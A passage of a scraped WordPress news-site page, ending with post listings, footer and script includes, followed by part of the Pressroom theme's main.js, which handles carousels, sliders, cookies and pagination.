				<a href="https://punjab-ind.in/india-budget-2026-what-uae-nris-and-businesses-can-expect/" title="India Budget 2026: What UAE NRIs and Businesses Can Expect" class="post_image"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-100x100.jpeg 100w, https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-150x150.jpeg 150w, https://punjab-ind.in/wp-content/uploads/2026/01/8b02a585-7435-4d14-811e-049f99de4d53-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/india-budget-2026-what-uae-nris-and-businesses-can-expect/" title="India Budget 2026: What UAE NRIs and Businesses Can Expect">India Budget 2026: What UAE NRIs and Businesses Can Expect</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-13" href="https://punjab-ind.in/category/business/" title="View all posts filed under Business">Business</a>, <a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a></li><li class="date">January 12, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://punjab-ind.in/accused-gangster-in-amritsar-sarpanch-murder-killed-in-tarn-taran-police-encounter/" title="Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter" class="post_image"><img width="100" height="100" src="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-100x100.png 100w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-150x150.png 150w, https://punjab-ind.in/wp-content/uploads/2026/01/Untitled-design-36-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://punjab-ind.in/accused-gangster-in-amritsar-sarpanch-murder-killed-in-tarn-taran-police-encounter/" title="Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter">Accused Gangster in Amritsar Sarpanch Murder Killed in Tarn Taran Police Encounter</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1328" href="https://punjab-ind.in/category/news/" title="View all posts filed under News">News</a>, <a class="category-1579" href="https://punjab-ind.in/category/punjab/" title="View all posts filed under punjab">punjab</a></li><li class="date">January 7, 2026</li>
				</ul></div></li></ul></div></div><div class='vc_col-sm-4 wpb_column vc_column_container'>		<h4 class='box_header'>Latest Galleries</h4><div class="big horizontal_carousel_container page_margin_top"><ul class="blog horizontal_carousel visible-0 autoplay-0 pause_on_hover-0 scroll-1"><li class="post">
				<a href="https://punjab-ind.in/north-sea-oil-industry-faces-dire-future/" title="North Sea oil industry faces dire future" class="post_image"><span class="icon gallery"></span><img width="330" height="192" src="https://punjab-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2.jpg 760w, https://punjab-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2-300x175.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/north-sea-oil-industry-faces-dire-future/" title="North Sea oil industry faces dire future">North Sea oil industry faces dire future</a></h5>
				<ul class="post_details simple"><li class="category container-category-7"><a class="category-7" href="https://punjab-ind.in/category/india/" title="View all posts filed under India">India</a></li><li class="date">December 25, 2014</li>
				</ul></li><li class="post">
				<a href="https://punjab-ind.in/10-reasons-to-start-your-own-website/" title="10 reasons to start your own website" class="post_image"><span class="icon gallery"></span><img width="330" height="242" src="https://punjab-ind.in/wp-content/uploads/2015/01/image_13-330x242.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2015/01/image_13-330x242.jpg 330w, https://punjab-ind.in/wp-content/uploads/2015/01/image_13-510x374.jpg 510w, https://punjab-ind.in/wp-content/uploads/2015/01/image_13-130x95.jpg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/10-reasons-to-start-your-own-website/" title="10 reasons to start your own website">10 reasons to start your own website</a></h5>
				<ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://punjab-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">December 29, 2014</li>
				</ul></li><li class="post">
				<a href="https://punjab-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015" class="post_image"><span class="icon gallery"></span><img width="330" height="242" src="https://punjab-ind.in/wp-content/uploads/2015/01/image_05-330x242.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://punjab-ind.in/wp-content/uploads/2015/01/image_05-330x242.jpg 330w, https://punjab-ind.in/wp-content/uploads/2015/01/image_05-510x374.jpg 510w, https://punjab-ind.in/wp-content/uploads/2015/01/image_05-130x95.jpg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://punjab-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015">Highlights: New York Fashion Week 2015</a></h5>
				<ul class="post_details simple"><li class="category container-category-1252"><a class="category-1252" href="https://punjab-ind.in/category/world/" title="View all posts filed under WORLD">WORLD</a></li><li class="date">March 2, 2015</li>
				</ul></li></ul></div></div>					</div>
					<div class="vc_row wpb_row vc_row-fluid page_margin_top_section">
						<div class="vc_col-sm-9 wpb_column vc_column_container"><ul id="menu-footer-menu" class="footer_menu"><li id="menu-item-2676" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2676"><h4><a href="https://punjab-ind.in/category/world/">World</a></h4></li>
<li id="menu-item-2679" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2679"><h4><a href="https://punjab-ind.in/category/health/">Health</a></h4></li>
<li id="menu-item-2678" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2678"><h4><a href="https://punjab-ind.in/category/Sports/">Sports</a></h4></li>
<li id="menu-item-2677" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2677"><h4><a href="https://punjab-ind.in/category/science/">Science</a></h4></li>
<li id="menu-item-2680" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2680"><h4><a href="https://punjab-ind.in/category/lifestyle/">Lifestyle</a></h4></li>
</ul></div><div class='vc_col-sm-3 wpb_column vc_column_container'>			<div class="textwidget"><a class="scroll_top" href="#top" title="Scroll to top">Top</a></div>
		</div>					</div>
										<div class="vc_row wpb_row vc_row-fluid copyright_row">
												<div class="vc_col-sm-8 wpb_column vc_column_container">
							© Copyright All rights reserved by punjab-ind.in						</div>
						<div class="vc_col-sm-4 wpb_column vc_column_container"><ul id="menu-footer-menu-2" class="footer_menu"><li id="menu-item-2762" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2762"><h6><a href="https://punjab-ind.in/about-style-1/">About</a></h6></li>
<li id="menu-item-2764" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2764"><h6><a href="https://punjab-ind.in/authors/">Authors</a></h6></li>
<li id="menu-item-2763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2763"><h6><a href="https://punjab-ind.in/contact-style-1/">Contact Us</a></h6></li>
</ul></div>					</div>
									</div>
			</div>
		</div>
		<div class="background_overlay"></div>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://punjab-ind.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<script type='text/javascript' src='https://punjab-ind.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.imagesloaded-packed.js?ver=6.2.8' id='jquery-imagesloaded-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.ba-bbq.min.js?ver=6.2.8' id='jquery-ba-bqq-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.history.js?ver=6.2.8' id='jquery-history-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.easing.1.4.1.js?ver=6.2.8' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.2.8' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.touchSwipe.min.js?ver=6.2.8' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.transit.min.js?ver=6.2.8' id='jquery-transit-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.sliderControl.js?ver=6.2.8' id='jquery-sliderControl-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.timeago.js?ver=6.2.8' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.hint.js?ver=6.2.8' id='jquery-hint-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.qtip.min.js?ver=6.2.8' id='jquery-qtip-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.blockUI.js?ver=6.2.8' id='jquery-block-ui-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/jquery.prettyPhoto.js?ver=6.2.8' id='jquery-prettyPhoto-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/odometer.min.js?ver=6.2.8' id='jquery-odometer-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=dubai&#038;ver=6.2.8' id='google-analytics-js'></script>
<script type='text/javascript' id='google-analytics-js-after'>
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'dubai');
</script>
<script type='text/javascript' id='theme-main-js-extra'>
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/punjab-ind.in\/wp-admin\/admin-ajax.php","themename":"pressroom","home_url":"https:\/\/punjab-ind.in","is_rtl":0,"color_scheme":"light","page_number":0};;
/* ]]> */
</script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/themes/pressroom/js/main.js?ver=6.2.8' id='theme-main-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.11.0' id='jquery_ui_tabs_rotate-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://punjab-ind.in/wp-content/themes/pressroom/js/main.js?ver=6.2.8
body_size: 76368
content:
"use strict";
/*window.odometerOptions = {
  auto: true, // Don't automatically initialize everything with class 'odometer'
  selector: '.number.animated_element', // Change the selector used to automatically find things to be animated
  format: '( ddd).dd', // Change how digit groups are formatted, and how many digits are shown after the decimal point
  duration: 1500, // Change how long the javascript expects the CSS animation to take
  theme: 'default', // Specify the theme (if you have more than one theme css file on the page)
  animation: 'count' // Count is a simpler animation method which just increments the value,
                     // use it when you're looking for something more subtle.
};*/
if(!Date.prototype.toISOString) 
{
    Date.prototype.toISOString = function() 
	{
        function pad(n) {return n < 10 ? '0' + n : n}
        return this.getUTCFullYear() + '-'
            + pad(this.getUTCMonth() + 1) + '-'
                + pad(this.getUTCDate()) + 'T'
                    + pad(this.getUTCHours()) + ':'
                        + pad(this.getUTCMinutes()) + ':'
                            + pad(this.getUTCSeconds()) + 'Z';
    };
}
function getRandom(min,max)
{
	return((Math.floor(Math.random()*(max-min)))+min);
}
var pr_id = 0;
function prUniqueId()
{
	return pr_id++;
}
function getCookie(c_name)
{
	var i,x,y,ARRcookies=document.cookie.split(";");
	for (i=0;i<ARRcookies.length;i++)
	{
		x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		x=x.replace(/^\s+|\s+$/g,"");
		if (x==c_name)
		{
			return unescape(y);
		}
	}
}
function setCookie(c_name,value,exdays)
{
	var exdate=new Date();
	exdate.setDate(exdate.getDate() + exdays);
	var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
	document.cookie=c_name + "=" + c_value + ";domain=;path=/;SameSite=None;Secure";
}
function onBeforeScroll(obj)
{	
	var currentTimeago = jQuery(this).parent().parent().next().children(".current");
	/*currentTimeago.fadeOut(500, function(){
		$(this).removeClass("current");
		if(obj.scroll.direction=="next")
		{
			if(currentTimeago.next().length)
				currentTimeago.next().addClass("current");
			else
				currentTimeago.parent().children().first().addClass("current");
		}
		else
		{
			if(currentTimeago.prev().length)
				currentTimeago.prev().addClass("current");
			else
				currentTimeago.parent().children().last().addClass("current");
		}
		var object = currentTimeago.next();
		var text = object.text();
		object.text("");

		var length = text.length;
		var timeOut;
		var character = 0;

		
		(function typeWriter() { 
			timeOut = setTimeout(function() {
				character++;
				var type = text.substring(0, character);
				object.text(type);
				typeWriter();
				
				if (character == length) {
					clearTimeout(timeOut);
				}
				
			}, 50);
		}());
	});*/
	currentTimeago.fadeOut(obj.scroll.duration, function(){
		jQuery(this).removeClass("current");
		if(obj.scroll.direction=="next")
		{
			if(jQuery(this).next().length)
				jQuery(this).next().fadeIn(obj.scroll.duration).addClass("current");
			else
				jQuery(this).parent().children().first().fadeIn(obj.scroll.duration).addClass("current");
		}
		else
		{
			if(jQuery(this).prev().length)
				jQuery(this).prev().fadeIn(obj.scroll.duration).addClass("current");
			else
				jQuery(this).parent().children().last().fadeIn(obj.scroll.duration).addClass("current");
		}
	});
}

function pushState(event)
{
	event.preventDefault();
	var History = window.History;
	var url = jQuery(this).attr("href");
	if(typeof(url)!="undefined")
	{
		var hashSplit = url.split("#");
		if(event.data.pr_option=="theme_blog_pagination" && event.data.action.length)
		{
			if(jQuery(this).parent().hasClass("selected"))
				return false;
			var container = jQuery(this).parent().parent().parent().prev();
			if(typeof(container.attr("id"))=="undefined")
			{
				var expando = prUniqueId();//container["context"][jQuery.expando];
				container.attr("id", event.data.action + expando);
				container.data("expando", expando);
			}
			jQuery(this).parent().parent().parent().attr("id", "pagination" + container.data("expando"));
			event.data.container_id = container.attr("id");
			jQuery(this).parent().parent().children(".selected").removeClass("selected");
			jQuery(this).parent().addClass("selected");
			event.data.paged = jQuery(event.target).data("page");
		}
		
		if(hashSplit.length==2)
		{
			event.data.hash = hashSplit[1];
			url = url.replace("#" + hashSplit[1], "");
		}
		var title = (jQuery(document).find("title").length ? jQuery(document).find("title").text() : "");
		if(history.pushState)
			History.pushState(event.data, title, url);
		else
			History.pushState(event.data, title, url);
	}
};

var menu_position = null;
function pressroomInitMap() 
{
}
jQuery(document).ready(function($){
	var pageTitle = document.title;
	//odometer
	$('.number.animated_element').each(function(){
		var self = $(this)[0];
		var od = new Odometer({
			el: self,
			format: '( ddd).dd',
			duration: 1500,
			theme: 'default',
			animation: 'count'
		});
	});
	//mobile menu
	$(".mobile-menu-switch").on("click", function(event){
		event.preventDefault();
		if(!$(".mobile-menu").is(":visible"))
			$(".mobile-menu-divider").css("display", "block");
		$(".mobile_menu_container .ubermenu").slideToggle(500, function(){
			if(!$(".mobile_menu_container .ubermenu").is(":visible"))
				$(".mobile-menu-divider").css("display", "none");
		});
	});
	$(".collapsible-mobile-submenus .template-arrow-menu").on("click", function(event){
		event.preventDefault();
		$(this).next().slideToggle(300);
	});
	$(".collapsible-mobile-submenus .menu-item-has-children>a[href='#']").on("click", function(event){
		event.preventDefault();
		$(this).next().trigger("click");
	});
	
	//slider
	$(".slider").each(function(index){
		var id = "slider";
		var autoplay = 0;
		var pause_on_hover = 0;
		var interval = 5000;
		var effect = "scroll";
		var easing = "easeInOutQuint";
		var duration = 750;
		var elementClasses = $(this).attr('class').split(' ');
		for(var i=0; i<elementClasses.length; i++)
		{
			if(elementClasses[i].indexOf('id-')!=-1)
				id = elementClasses[i].replace('id-', '');
			if(elementClasses[i].indexOf('autoplay-')!=-1)
				autoplay = elementClasses[i].replace('autoplay-', '');
			if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
				pause_on_hover = elementClasses[i].replace('pause_on_hover-', '');
			if(elementClasses[i].indexOf('interval-')!=-1)
				interval = elementClasses[i].replace('interval-', '');
		}
		var carouselOptions = {
			responsive: false,
			width: "100%",
			items: {
				start: (config.is_rtl ? -2 : -1),
				visible: 3,
				minimum: 3
			},
			scroll: {
				items: 1,
				easing: easing,
				duration: parseInt(duration),
				fx: effect
			},
			auto: {
				play: (parseInt(autoplay) ? true : false),
				timeoutDuration: parseInt(interval),
				pauseDuration: parseInt(interval),
				pauseOnHover: (parseInt(pause_on_hover) ? true : false)
			}
		};
		$(this).carouFredSel(carouselOptions,
		{
			transition: true/*,
			wrapper: {
				classname: "caroufredsel_wrapper caroufredsel_wrapper_slider"
			}*/
		});
		if($(this).children().length>1) 
		{
			$(this).sliderControl({
				appendTo: $(".slider_content_box"),
				listContainer: $("#" + id + ".slider_posts_list_container"),
				listItems: ($(".theme_page .vc_row:not('.full_width')").width()>462 ? 4 : 2)
			});
		}
	});
	
	/*$(".slider").carouFredSel({
		responsive: false,
		//align: "left",
		width: "100%",
		items: {
			start: -1,
			visible: 3,
			minimum: 3
		},
		scroll: {
			items: 1,
			easing: "easeInOutQuint",
			duration: 750,
			fx: "cover"
		},
		/*prev: {
			onAfter: onAfterSlide,
			onBefore: onBeforeSlide,
			easing: "easeInOutQuint",
			duration: 750
		},
		next: {
			onAfter: onAfterSlide,
			onBefore: onBeforeSlide,
			easing: "easeInOutQuint",
			duration: 750
		},*/
		/*auto: {
			play: false,
			timeoutDuration: 500,
			duration: 5000/*,
			onAfter: onAfterSlide,
			onBefore: onBeforeSlide,
			easing: "easeInOutQuint",
			duration: 750*/
		/*}
	},
	{
		transition: true,
		wrapper: {
			classname: "caroufredsel_wrapper caroufredsel_wrapper_slider"
		}
	});	
	$(".slider").sliderControl({
		appendTo: $(".slider_content_box"),
		listContainer: $(".slider_posts_list_container"),
		listItems: ($(".page").width()>462 ? 4 : 2)
	});*/
	
	//small slider
	$(".small_slider").each(function(index){
		$(this).addClass("pr_preloader_ss_" + index);
		//$(".pr_preloader_ss_" + index + " img:first").attr('src',$(".pr_preloader_ss_" + index + " img:first").attr('src'));
		//$(".pr_preloader_ss_" + index + " img:first").before("<span class='pr_preloader'></span>");
		$(".pr_preloader_ss_" + index).before("<span class='pr_preloader'></span>");
		$(".pr_preloader_ss_" + index).imagesLoaded(function(){
			$(".pr_preloader_ss_" + index).prev(".pr_preloader").remove();
			$(".pr_preloader_ss_" + index).fadeTo("slow", 1, function(){
				$(this).css("opacity", "");
			});
			
			/*$(this).prev(".pr_preloader").remove();
			$(this).fadeTo("slow", 1, function(){
				$(this).css("opacity", "");
			});*/
			
			var id = "small_slider";
			var autoplay = 0;
			var pause_on_hover = 0;
			var interval = 5000;
			var elementClasses = $(".pr_preloader_ss_" + index).attr('class').split(' ');
			for(var i=0; i<elementClasses.length; i++)
			{
				if(elementClasses[i].indexOf('id-')!=-1)
					id = elementClasses[i].replace('id-', '');
				if(elementClasses[i].indexOf('autoplay-')!=-1)
					autoplay = elementClasses[i].replace('autoplay-', '');
				if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
					pause_on_hover = elementClasses[i].replace('pause_on_hover-', '');
				if(elementClasses[i].indexOf('interval-')!=-1)
					interval = elementClasses[i].replace('interval-', '');
			}
			$(".pr_preloader_ss_" + index).carouFredSel({
				items: {
					visible: 1,
					minimum: 1,
					start: (config.is_rtl ? -1 : 0)
				},
				scroll: {
					items: 1,
					easing: "easeInOutQuint",
					duration: 750
				},
				auto: {
					play: (parseInt(autoplay) ? true : false),
					timeoutDuration: parseInt(interval),
					pauseDuration: parseInt(interval),
					pauseOnHover: (parseInt(pause_on_hover) ? true : false)
				}/*,
				swipe: {
					items: 1,
					easing: "easeInOutQuint",
					onTouch: true,
					onMouse: false,
					options: {
						allowPageScroll: "vertical",
						excludedElements:"button, input, select, textarea, .noSwipe"
					},
					duration: 750
				}*/
			}/*,
			{
				wrapper: {
					classname: "caroufredsel_wrapper caroufredsel_wrapper_small_slider"
				}
			}*/);
			$(".pr_preloader_ss_" + index + " li img").css("display", "block");
			$(".pr_preloader_ss_" + index + " li .icon").css("display", "block");
			$(".pr_preloader_ss_" + index).sliderControl({
				type: "small",
				appendTo: $(".slider_content_box"),
				listContainer: $("#" + id + ".slider_posts_list_container.small"),
				listItems: ($(".theme_page .vc_row:not('.full_width')").width()>462 ? 3 : 2)
			});
		});
	});
	
	//blog grid
	$(".blog_grid .slider_content_box").on("click", function(event){
		if(event.target.nodeName.toUpperCase()!="A")
			window.location.href = $(this).find("h2 a, h5 a").attr("href");
	});
			
	var controlBySlideLeft = function(param){
		var self = $(this);
		var index = (typeof(param.data)!="undefined" ? param.data.index : param);
		$("#" + self.parent().attr("id").replace("control-by-", "")).trigger("isScrolling", function(isScrolling){
			if(!isScrolling)
			{
				var controlFor = $(".control-for-" + self.parent().attr("id").replace("control-by-", ""));
				var currentIndex = controlFor.children().index(controlFor.children(".current"));
				if(currentIndex==0)
				{
					controlFor.trigger("prevPage");
					if(controlFor.children(".current").prev().length)
						controlFor.children(".current").removeClass("current").prev().addClass("current");
					else
					{
						controlFor.children(".current").removeClass("current");
						controlFor.children(":last").addClass("current");
					}
				}
				else if(currentIndex>controlFor.triggerHandler("currentVisible").length+1)
				{	
					var slideToIndex = parseInt($(this).children(":first").attr("id").replace("horizontal_slide_" + index + "_", ""));
					if(slideToIndex==0)
						slideToIndex = controlFor.children().length-1;
					else
						slideToIndex--;
					//controlFor.trigger("slideTo", slideToIndex);
					controlFor.trigger("slideTo", [slideToIndex, {
						onAfter: function(){
							controlFor.children(".current").removeClass("current");
							controlFor.children(":first").addClass("current");
						}
					}]);
					
				}
				else
					controlFor.children(".current").removeClass("current").prev().addClass("current");
			}
		});
	};
	var controlBySlideRight = function(param){
		var self = $(this);
		var index = (typeof(param.data)!="undefined" ? param.data.index : param);
		$("#" + self.parent().attr("id").replace("control-by-", "")).trigger("isScrolling", function(isScrolling){
			if(!isScrolling)
			{
				var controlFor = $(".control-for-" + self.parent().attr("id").replace("control-by-", ""));
				var currentIndex = controlFor.children().index(controlFor.children(".current"));
				if(currentIndex==controlFor.triggerHandler("currentVisible").length)
				{
					controlFor.trigger("nextPage");
					controlFor.children(".current").removeClass("current").next().addClass("current");
				}
				else if(currentIndex>controlFor.triggerHandler("currentVisible").length)
				{
					var slideToIndex = parseInt($(this).children(":first").attr("id").replace("horizontal_slide_" + index + "_", ""));
					if(slideToIndex==controlFor.children().length-1)
						slideToIndex = 0;
					else
						slideToIndex++;
					//controlFor.trigger("slideTo", [slideToIndex, "next"]);
					controlFor.trigger("slideTo", slideToIndex);
					controlFor.children(".current").removeClass("current");
					controlFor.children(":first").addClass("current");
				}
				else
				{
					if(controlFor.children(".current").next().length)
						controlFor.children(".current").removeClass("current").next().addClass("current");
					else
					{
						controlFor.children(".current").removeClass("current");
						controlFor.children(":first").addClass("current");
					}
				}
			}
		});
	};
	//horizontal carousel
	var horizontalCarousel = function()
	{
		$(".horizontal_carousel").each(function(index){
			$(this).addClass("pr_preloader_" + index);
			//$(".pr_preloader_" + index + " img:first").attr('src',$(".pr_preloader_" + index + " img:first").attr('src'));
			$(".pr_preloader_" + index).before("<span class='pr_preloader'></span>");
			$(".pr_preloader_" + index).imagesLoaded(function(instance){
				//console.log($(instance.elements[0]));
				$(".pr_preloader_" + index).prev(".pr_preloader").remove();
				$(".pr_preloader_" + index).fadeTo("slow", 1, function(){
					$(this).css("opacity", "");
				});
				
				/*$(this).prev(".pr_preloader").remove();
				$(this).fadeTo("slow", 1, function(){
					$(this).css("opacity", "");
				});*/
				//caroufred
				var visible = 3;
				var autoplay = 0;
				var pause_on_hover = 0;
				var scroll = 1;
				var effect = "scroll";
				var easing = "easeInOutQuint";
				var duration = 750;
				var navigation = 1;
				var control_for = "";
				var elementClasses = $(".pr_preloader_" + index).attr('class').split(' ');
				for(var i=0; i<elementClasses.length; i++)
				{
					if(elementClasses[i].indexOf('visible-')!=-1)
						visible = elementClasses[i].replace('visible-', '');
					if(elementClasses[i].indexOf('autoplay-')!=-1)
						autoplay = elementClasses[i].replace('autoplay-', '');
					if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
						pause_on_hover = elementClasses[i].replace('pause_on_hover-', '');
					if(elementClasses[i].indexOf('scroll-')!=-1)
						scroll = elementClasses[i].replace('scroll-', '');
					if(elementClasses[i].indexOf('effect-')!=-1)
						effect = elementClasses[i].replace('effect-', '');
					if(elementClasses[i].indexOf('easing-')!=-1)
						easing = elementClasses[i].replace('easing-', '');
					if(elementClasses[i].indexOf('duration-')!=-1)
						duration = elementClasses[i].replace('duration-', '');
					if(elementClasses[i].indexOf('navigation-')!=-1)
						navigation = elementClasses[i].replace('navigation-', '');
					/*if(elementClasses[i].indexOf('threshold-')!=-1)
						var threshold = elementClasses[i].replace('threshold-', '');*/
					if(elementClasses[i].indexOf('control-for-')!=-1)
						control_for = elementClasses[i].replace('control-for-', '');
				}
				
				/*var length = $(this).children().length;
				if(length<visible)
					visible = length;*/
				
				var length = $(".pr_preloader_" + index).children().length;
				if($(".theme_page .vc_row:not('.full_width')").width()<=462 && parseInt(visible, 10)>2)
				{
					visible = 2;
					if($(".theme_page .vc_row:not('.full_width')").width()<=300)
						visible = 1;
				}
				if(length<parseInt(visible, 10))
					visible = length;
				if(control_for!=""/* && !config.is_rtl*/)
					visible = 0;
				var carouselOptions = {
					direction: (config.is_rtl==1 ? "right" : "left"),
					items: {
						start: (config.is_rtl==1 && control_for=="" && typeof($(".pr_preloader_" + index).attr("id"))=="undefined" ? length-($(".theme_page .vc_row:not('.full_width')").width()>750 ? visible : ($(".theme_page .vc_row:not('.full_width')").width()>462 ? visible-1 : visible)) : 0),
						visible: parseInt(visible, 10)
					},
					scroll: {
						items: parseInt(scroll),
						fx: effect,
						easing: easing,
						duration: parseInt(duration),
						pauseOnHover: (parseInt(pause_on_hover) ? true : false),
						onAfter: function(){
							var popup = false;
							if(typeof($(this).attr("id"))!="undefined")
							{
								var split = $(this).attr("id").split("-");
								if(split[split.length-1]=="popup")
									popup = true;
							}
							if(popup)
								var scroll = $(".gallery_popup").scrollTop();
							$(this).trigger('configuration', [{scroll :{
								easing: "easeInOutQuint",
								duration: 750
							}}, true]);
							if($(".control-for-" + $(this).attr("id")).length)
							{
								$(".control-for-" + $(this).attr("id")).trigger("configuration", {scroll: {
									easing: "easeInOutQuint",
									duration: 750
								}});
							}
							if(popup)
								$(".gallery_popup").scrollTop(scroll);
						}
					},
					auto: {
						items: parseInt(scroll),
						play: (parseInt(autoplay) ? true : false),
						fx: effect,
						easing: easing,
						duration: parseInt(duration),
						pauseOnHover: (parseInt(pause_on_hover) ? true : false),
						onAfter: null
					}/*,
					swipe: {
						items: parseInt(scroll),
						easing: easing,
						duration: parseInt(duration),
						onTouch: true,
						onMouse: false,
						options: {
							allowPageScroll: "vertical",
							excludedElements:"button, input, select, textarea, .noSwipe"
						}
					}*/
				};
				$(".pr_preloader_" + index).carouFredSel(carouselOptions,{
					wrapper: {
						classname: "caroufredsel_wrapper caroufredsel_wrapper_hortizontal_carousel"
					}
				});
				
				if(parseInt(navigation))
				{
					$(".pr_preloader_" + index).parent().before("<a class='slider_control left slider_control_" + index + "' href='#' title='prev'></a>");
					$(".pr_preloader_" + index).parent().after("<a class='slider_control right slider_control_" + index + "' href='#' title='next'></a>");
					$(".pr_preloader_" + index).parent().parent().hover(function(){
						$(".horizontal_carousel_container .left.slider_control_" + index).removeClass("slideRightBack").addClass("slideRight");
						$(".horizontal_carousel_container .right.slider_control_" + index).removeClass("slideLeftBack").addClass("slideLeft");
						$(".horizontal_carousel_container .pr_preloader_" + index + " .fullscreen").removeClass("slideRightBack").addClass("slideRight");
					},
					function(){
						$(".horizontal_carousel_container .left.slider_control_" + index).removeClass("slideRight").addClass("slideRightBack");
						$(".horizontal_carousel_container .right.slider_control_" + index).removeClass("slideLeft").addClass("slideLeftBack");
